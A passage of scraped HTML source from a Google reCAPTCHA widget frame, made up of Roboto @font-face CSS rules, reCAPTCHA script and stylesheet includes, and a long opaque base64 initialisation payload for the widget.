  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CpObJMz2gNdzxufz1k-M0Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CpObJMz2gNdzxufz1k-M0Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CpObJMz2gNdzxufz1k-M0Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22fMKoBsOnfEoKwpQJw5RMC1PClWnCjV/CocO5w5Q/YsOuWVwEwpEUC8OzAAAiw4bCmcKOw6/[base64]/wrFcw4JBJTMuw6/DjcKUUjPDsyguwq/CnwNtXsKsw5LCmMKhw7Nhw5t6WcO7NnvCtjrDkkMbOsKfwqM6w5bDhSZpw7hzQ8KRw6zCvsKAMjTDvHl/[base64]/DmsOmasK4wrrCmcOFGMOsNTPDkToydcOnUlzDp8OVZ8KcH8KWw6vCnMKZwpoOwoTCrHHCmCx5WU9cfXrDpVnDrcOoc8OQw6/ChMKuwqXChMOawrFrWW0/IhQXRmcNa8OwwpHCiQTDk0swwp5lw5bDl8KVw5QGw7PCu8K1aQAUw6wRYcKvTjzDtsODPMKraRFmw6jDlSzDi8K+Q1IfAcOGwo/DmQUAwpbDqsOhw41nw6bCpAhzF8KtRsO4HHLDhMKMcVRRwo8IYMO5PkXDpHVQwpcjwqQQwo9GSjjCmijCg1LDkTrDlFjDj8OTAwR1aDU2wo/DrmgQw77CgMOXw4IDwp3DqsOHbloNw59UwqVfRMKPOnTCuWnDqsKxa3tSEUHDtsKncADCmmsTw7sNw7oVFx8vMEbCgMK5cFzCicKlR8KQQcOlwqZfXcKeX2U3w5HDoUPDqhwOw44BVQhww49zwojDgFHDiT8FIFV7w7bDj8KTw6EswrMmP8Kcwpc/wpzCqMOSw6vDljXDpsOYw6bCqGYSOgTCo8OCw7d5YsOrw6xOw63CoSRkw5FNQ2RLKMOLwpF/wpDCt8Kmw5R+f8K2DcOLecKRLGxPw60jw5/CnMO+w6XCsU7Ch3h4aFs2w5rCnRUXw79bPMKFwrB+c8OsKRd9TEAlWMKuwrrChB4hOMKZwoFHWsOeI8KOwpDDk188w4/CvsK7wp1ww50iW8OXwpzCkgrCncKZwqPDlMOOUsK+UDfDiQDCqiPDhcK6wo/Cs8Oxw4tywrs+w5XDpVDCtMOJwpfDnHvDisKZCH8UwpgTw6lFc8KtwpM5RMK4w5LDlCTDtnHDpScnw7BBwrjDjxLDucKrd8O4wofCm8KSw5sJOgLCiFZqw59CwqdowrJcw4xJC8KCMTnDrsO3w6nCvMKYeFBTw6ZdYw10w6DDjFjCrF4bTsOpOl/CtVfCk8K/wp7DmyMhw6vDuMKqw58kRcKPw7/[base64]/[base64]/CnHtrMsOaw4XCnsOSw43Cs8KXw7RIw64Vwr5Ww4Jcw43Cq2p1wqx0AgHCsMOGfMOlwpdDw7XDuThnw554w6bDtGnDqDnChcKzwppaI8K6BcKfBlXCl8KUV8K4wqVqw5nCrAptwrAkN2bDiEx9w4MVJwNDQ2XCisK/[base64]/w7MmEBjDnsKya8OYwrPDtMKlwrl9PxXDuW3DjX1+RSXDo8OkNsKEwpQee8KYCMKnYMKzwpwbegcbWgzCpcKnw5kMwpnCjsKWwq8PwqVRw5VtJMKdw7VvY8Osw4YTF0/DmD12Ah3CmXjCqisMw7/[base64]/Cm8KxwqxJZ8OKw4vDqjLDiMO9LwHDksO/[base64]/DgE3Cm8K3dRlowp/Dn8KTJCgiJMOKcVoswoYww6Q1f8KWw4PCkk04wqgdLkDDnzLDkcOcw5wuM8ODb8OtwrAGaiDDpsKTwp3Ds8K/w6LCg8KdVBDCmsKbE8KHw7M6QQRYHSjDkcK1w4zCkMOYwr7DrQQsInFuGADChcOEY8OQeMKew7nDrcOgwqNoZsO8M8OFwpfDusOAw5PCuh4sYsK4UA1BNcKcw7UbVcKCVcKAwoDCqMKOTxtZM3fDhsOBU8KFUmc/W3XDisOISnp5HjglwqlDwpAdXsO6w5lNw6HDqHp9dkXDqcK+w4cZw6YfKBAJw63DkMK4PsKGfDbClsObw7rCh8KNwqHDqMKvwqTCvwLDrsKMwocNwq7ClMKhK17CqGFxTMK7wpnDlcOow5kawoRPDcO9wqFBQcOwGsOlwprDphQPwprDoMO4f8Kxwr5BC3c/wo1Ow5fCr8O6wqvCoh3ChcO7dz/DjcOiwpXDkH05w4kXwp1pTsKZw78rwqfDpSoSWytjwqjDh2DCkiwBwpAMwpbDtcK7KcKtwqMBw5JecMOJw45Iwr5yw6rDg0/CjcKow6VGUgw2w58tMQbDlGzDqEpGJCFXw7xBMz5fwoEXOcO0bMKvwrbDr0/DkcKxwoPDgcK2wq9ibgHCg2pKw7gsE8Obw5TCuElxJzvCmsO8E8O2LFoVw63DrlrCo0Idwql8w6/DhsOBQToqFA94McOCRsKOK8KEw73DmcKewo0hwp1cSk7DnsKbPSQ0w6HDrsOMCHcyGsKuU3rCq11VwrM6MsKCw70jwoUzPVdhFj07w6kJHcKMw7bDtH9AVRDCpcKOTm/[base64]/[base64]/ChVIZw6AkwpRmw4rDhDbChywlw6LCrEY+wqvDtR/Du3BswoJBw6Miw6oiZ3DCoMK0esO/wp7CgcOFwp1dwqBNaRQnUzIwa3fCtAM8UsOMw6rCv1EmBybDvDQsaMKzw67DmMKdYMKXw4JWw5B/woDCkSc+w6hYPk9gfSALFMOHJMKPwqVSwozCtsK6wrZdUsK4w6RZVMO2wpY3fCgowoA9w7TDuMO2dMOiwq/DqcOkw7nCtMOjfx8bGSbCljRKKsOfwrLDrDTDrwbDjQfDpcK2wrl3OgHDhC7Cq8KVd8KZw4Ygw48cw4rCr8Orwp0pcDfClyloWw8gw5DDt8KXBsKKwpTCgAZ9w7ELOxfCh8OkeMOGM8K3eMKvw7XCmWF5w4/CisKRwpxpwqLCqV3DqMKYZMKjw4UowrDCmXvDgkJsSBLCtMKlw7NiY2XCsEXDm8KHexrDhxoLYivDkiXDiMOEw6U5QzhCD8Oqw6fCulRaw6jCqMOaw64Gwpd/w5ZOwpw/[base64]/CoStAw6DCgV/DuQHDhsORw7LDqWMjw6PDrcKRwqfDg1HCgcKWw7zDjsO5L8KSGy8LHMOYWkNFbEMhw5wjw7vDtgbCuHLDs8O9LinDjT/Cu8OCLsKDwpzCq8O2w7cuw6rDplXCs2E/UkUyw7/Djj7DrsOIw7/Ci8KlV8Obw5IWHyZCwpwmAF5JACMJQcOxIwrDvcK8QDUpwq09w5TCksKTcsKwTmHCiTFyw6wNDmvCsGQ/ZcOawrLDvmjClARgVsOsYlUvwqTDiSYowoI3UMKUwovCg8OwHsOlw6rCoX7DgVRfw6FQwrLDhMODwrJgP8K7w5bDjcOUw4cKJcKsU8O4L2/Cnz/CscK2w7RCY8OvHsKQw4YCLcKjw7PChF4uw6TDpgDDgRoQDy9Jwph6T8KUw4TDiXLDucKnwqTDkiVGKMOFXsKhMFfDox/[base64]/Y0lkSQ5VwpEycw83w5LCmCvCmxHDjQXCsg92MsOgOW8Dw6BYwpfCs8K0w7PCn8KBVXgIw4PCunRHwo0PRzpAUTjCnDvCi3HCq8OYwoU+w5jCncOzw6JCWTl0TcOrw4vClHXDh2bCk8KHCsKGw57DkWHClsK8JMK5wpwUHTw/fMOLwrVNKgrCq8OHDcKfw7HCpGoqA3rCriYgwodIw7zDiybCqj8Vwo3Dp8Kiw5IZwpbCrjQkB8OuMW0RwoFfOcKZfmHCvMKxeBXDlW09w5NGRMK+dMOUwpw/RsObfjfCmU9WwqMrwp5zVSB9UsK5M8OAwpZLYsKhQsOjfUEAwoLDqTfDtcK/wpBMLEZFSigBw6rDiMKnwpTCgcOmYj/Dj39rLsKPw5wpI8OMw7/CgkomwqXCjMORBTxCw7YrUcO1c8OGwoNbKFDDmX1bTcOaGAzDgcKBLMKaXnfDtV3DkcOeWSMHw75dwp3ChwfCghTCgRzCsMOTw4rChsK/[base64]/CgSROYMK0w5TCicKHw7bDgQzClcKvPxc/w5E8acKNw41Wc03Cv3zDpgsTwp/DoXvDnFLCjcKjRcOXwqICwqvCg0zCjWTDpcK5PwPDpsOsVsKhw4DDmVNUKGvCucOmY0LChnljw6nDtcKPcHrDhcOlwrIEwo4tZMKgMMKTICjCnTbCgGYAw4dkcijCocKZw47CusO+w7/[base64]/CpXfDiMOobEUhwot+w4jCnhpXbwEtcMOcNTnClsOWc8Ogwrw0QcOsw75ww7vDnsO0w7Ihw6MSw5I8fMKZw61vHUXDl31Twqk+wrXCqsKcIzMXfcONHwnDpF7CtTtIJTQxwp5UwpjCpgnDvjLDtQZpwoXCmD7DgkpuwokXw43ClDDDusKCw4IBOVkdHsK8w5/CncOGw7XClsOWwrTCkFoIc8OJw494w7XDj8K6cUp8wqjDpH0/acKUw4rCucOKCsO+wrM/[base64]/CthhRRRlxcwNjMMKAw5phSFXDlMKWI8KGYgfCkhzCnR3ClMKuw57CmHTDvsKdwoPDtcK9C8OHJ8OsE0zCqT8ybMKkwpLCksKtwofDtsOcw5RbwphawoXDpcK8QMKUwrfCu2DDu8KaKQjDp8KnwqQNZV3Dv8O7FMO/RcK7w4fCo8OlTh7CuhTCmsKcw5QDwrJLw5VmVFYmZjtjwoHDgxbDs1h8YC0Tw5ITXlM6W8K4ZF8Tw6h3CGRWw7U2dcKfLcKmfgbClUTDiMKHw4vDj2vCh8OhBhJzPWTCrMK5w6vCs8K9QMOJA8ONw6/Cq0PDr8KaGWvCpcKsG8OrwpLDncOMWTvCmjPCo1jDp8ODR8KuacOSUMOLwok3NsOEwqHCmMOBaifCjR4QwpfCkRUPwqZHw7XDhcKnw6oNDcOKwoLDl27DqnrDh8KiMG1FVcOPwpjDjcKgH01zw6zDl8OOwoBMMcKjwrTDsU4Pw5DDowxpwofDuSVlwrhfFsOlwrl/[base64]/wqHCl8KVacOCwqrCkMOcVVLDlMKdw6EWw5Qqwox4YXZHwrE8YFQOBMOic03CsAcnA2IYw7XDvMOAaMOGZ8O4w7tCw6o/w6zCpMKqwo7DqsKXOQDCr0/DkQ8RXDzCkMOPwo0VcD1sw7/CjHRfwonCqcOyN8O+wp5Iwr1cw6YNwrdPwpHCgXrCvA3DpynDjDzCvxtbN8OgCcKtch7DjjjDkwZ9LsKUwq7CmsKRw7wMcsOePsOJw7/ClMKsMw/DlsO2wr85wr18w5jClMOJYkzClMKMGcKrw5XCisK9w7kvwrxkWi3DnsKWU27Cqi/CrkYZZGdiXcODwrbCogtEa2bDvcKnHMOfYMOOEDMdRVwrMwHCiErDjsK0w4vCocKOwrR4w4vDlhrCojLCtB7Cr8OKw7fCucOUwoQawrAIHj1WTlRgw5vDm1nDnCzCkgbCm8KNOXxTXVo1wrwAwqgLZMKlw4diTlzCisKjw6vDtMKbK8O5Z8KZwr7Ct8Oqw4bDix/CucKMw6PCi8KbWHA6wr/CgMOLwo3DpC9Ow4vDlcK0w7TCrhlTw7o6PsO0czDCrMOkwoIES8K4AUDDiix8IHMqbsKkw51qFSHDsW3CpQpmMVNHGmnDnsKqwr3DolPDjGNxYyMiw78RKG9uwrbDhsKVw7obwrIkwqnDscKmwqF7w4MUwr/CkEjCvB3DncKfwqnDjGXCiGvDn8ODwr8uwoFfw4MDCcOQwo/DjCkMH8KCw5UZVcODGcOuKMKJeRNXE8K5C8OfR2UqVFlKw4xgwoHDjysKQcKKWFojwpYtM3jCr0TDisOswqRxwpvCmMKiw5zDn0LDuxkewqI1PMOWw5oQwqTDuMO7NcOWw7PCh2FZw4E6DcOXw40nZnwwwrbDpMKYCsOQw5saSw/CmMOqNsKIw5bCosOWw7p/C8KUwoDCm8KsU8KYXQfCoMOTwq3CoiLDvz/[base64]/QcKZwoV5wq0sw41Swr0NAV/DsxnClsK+e8O4wpkgXsKBwobCtcOywrEDwpsKfh4VwpPDuMOnHjp8VBDCvcO9wrlmw7APBiYlw7bDm8O5wqDDnB/DmsOHwr50HcKBSVBFARtjw7bCsXvCrcOgesOWw5VUw6FPwrQbdHvDm2VrODV7f1XCgzPDisOQwqMuwovCiMOPZMK4w7cCw6vDv1/DojjDlRJaQlVfLcOiFXd6wrbCkxZrFMOkw6lyBWjDj3FDw6ZOw7MtBznDtDIKw6/ClcK9wqZ2ScKtw6wJcSXDhCZZP3hxwrnCpsK0eiACw4LDqcOvwpPCi8KgVsKDw4/DlMKXw4tHwrDDhsO2w48Rw53CvcONwq3Cgxphw4rDrx/[base64]/GcKDD1gZT8KVw5XDuBfCucO+wpHCkcOxCBXCkD4pWcOtEyDCgcO/BMOzHWTCnMOSBsKFOcKVw6DDqUEvwoE+wovDp8OQwqpfXh7DpMONw7oIFTZ4woRwA8OuYTrDk8O8EX5Dw7LDvWI4FcKecm3Di8KPw7jCqg/CqhbCi8O9w6bCuHwIRcKGPW7CjFnCgMKqw5Iqw67DjcOwwo0jAlrDuSAhwoAOIsO8c2xAUsKvwoBbQ8OpwqbDu8OOLVXCncKhw5zCoDTDoMKyw6zDs8OuwqsPwrJYakhRw6zCuTt0UsK4w7/CtcO1X8Osw4jDpsKCwrFkdk97ScKtFcKIwqMie8ORPsOkVcOFw6XDmwHCpEzDgcOPw6nDnMKDw75lasObw5PCjl1cXzHDgTgSw4MbwrM6wq7CsFjCksOzw6PDvA5dw7/CpcKqJS3CjMKQwo9SwpnDtwUtw6U0wrcnw6Uyw4nCn8OrDcOKwoAFwolpPsK1B8KGXSrCmEvDvcOxdsO4KsK7wpRrw59EOcOAw7sIwrpTw6o1LsKCw5/CosO5f3dbw7hUwojDgsOHMcO7w6PCjsKowrd/wqDDrMKaw7HDrMOaOiMywo4ow4EuB0FCw4NOBsO8OsOXwqpxwo1ewrPCrcOTwpIiMsOJwo/CisOJYnTDmcKSExRSw5QcOH/CssKtA8OvwoLCpsKUwqDDtw4Qw6nChcK8wrY5w67CjDjCpcOiw4nCi8Kjw7lNOT/CjjNQTsK/[base64]/Cn2cSBhtrwooCw6LDrcKpw4ZSBsOIwrZkwoDCqS5jw5TDiSbDoMKOERsUw7pLVGoUw4HDlkDCjsKzO8KODzQhVcKMwrbCoyTCkMKPBMKLwrbCsUHDoVh+FcKtIk7CqMKuwoIIw7bDnGrDrndVw751Xg/DkMKRKsOuw5rCgAliXTdWb8KiPMKaLhDDt8OjQ8KJw61BBsOawqBNXcKnwrgjYlrDrcOUw53CgsOxw5ofDiBGwobCm2AkdyHCnDN/w4hFwrLDqilKwrF1Qnpkw7JnwqfDm8KUw7XDuwJQwoM4FcKGw5glOMKuwq7ChcKBZ8KhwqBxVVdIw47Du8K0bRjDuMOxw4h4w4jCgUUswoMWd8KvwoTDpsK8GcKJRwHCh1Y8YVjCgsO4FnjCnxfDpsO/wrvDgcOJw5ApEDbCo2fCkXQ5wps7bcKbKMOVDljCocOhwoQEwqQ/Vk/CnRbCpcO9JUpuW0YPEn/[base64]/Cs39/cggSwoLDhlltw4TDncOgw74zwrMXw6zDhcK0YgwbDy7DpyhVVMO7AsOmSUjClcOXenhAwofDkMO9w7/CuFPDu8KbEnsSwqwMwpbDpk7Cr8OZw4XCmsOgw6XDmsKIw6x1Y8K3X11PwrpGVnZ2wo0KwrTCuMKZwrBlMsOreMO3M8OFMVnClhTDiD95wpXCsMOtU1AnfWXDnyADB1zCuMKqakXDl3bDsFnCtiUDw61tai7DiMOiX8OTwonClsKNw4jDlX8+K8KyYjXDhMKTw47CvC/CrzvCjsONRcOGesKCw7R+woTCtwtrJXhhwrh2wpFuJkh/ZAdYw4ISwr1zw5LDh0AkLljCvMKEw6d5w60ZwrnCsMKzwoDDisKJT8OKdgVUw71fwqFgw7QLw5lawrTDnzvCnAnCucOew4xJBkpywonDjcKmbMOLamAfwp9MICUiFcOPbTcDQcOYCsOsw47Dm8Kvf37DmsKbWlBnf1sJw7nCni/CkmrCp0MNUcKCYHfCjWxvb8KcNsOxQsOiwr7DnsOAHzURwrnCvsOWw4ZeRjdLAXfClzJPw4bCrsK5DFTCpHNvFzTDiw/CncKfZ19SHXfCi3NQw5xZwp/CmMOsw4rDoGLDrcOFBcKmwqLDiD85w6DDtUTDiXUQanvDh1hhwoEQPcO3w4Mswolew60ewocgwrRkTcKTw6Yqw4rDoQ08FhjCsMKYWMKmFcOBw5Q8FsO0ZTTCkGcuwpPClBTCrk5NwqFsw4AXJEQHFSjDqgzDqMOuTsOecRHDisKIw6tSXAgSw6XDp8OSBBrCkSpmw6/CisKrw47CnMOsdMKFWhhxX1kEwrAgwoVIw7ZbwrDDq3zCpF/DlCJTw6fCkEkmw7UsMkldw6PCsT/[base64]/UsOvPEzDisK9wrJQF0hDTh7CgmfDhMKZJxHDqmArw7/CmjjCjAnDgcKOJHTDiljCm8OKdUM9wokHw5dAQ8OlQQRSwr7CoCTChsKMBwzCrnbCoyVowprDjk7CrMOiwoTCoT5KSsK6ZMKfw7BrUsKaw5Y0aMK8w4XClzh5UwM8J0/DsDd6woodfl8eckcLw5kuwrnDhxthY8OiQgLDkQ/CuXPDkMOdRMKRw6R/Wx4iwpAEQF8dccO6EUcuwovCrwhOwrBxY8KPM2kEXsOSw53DpsObwpDChMOxY8OVwooaRcOGw5rDksK3w4nDhE8jcSLDgn8XwoHCr2vDkQoJwq4/KcOAwr7DjMOzw4LCisOKO1nDgSBjw7/DsMOiIMK1w7cTw4fDnkPDgSnDgF3CjFl8UMOJURbDoDJzw77DgWJ4wpZDw54WE0bDgsOQLsK2VcKNeMKLe8ONRsOGUAl8GsOdTMOMFRhGw5zCslDCk3PCl2LDllbDvT5/w7BuFMOqYkcIwrfDpSBQMGTCiQRvwrDDjTbDvMKbw6PDvhkgw4jCoiAlwqjCicOVwqjDhsKDNW3CocKINxsWw5p3wpFWw7nDqWjCnXzDgXNz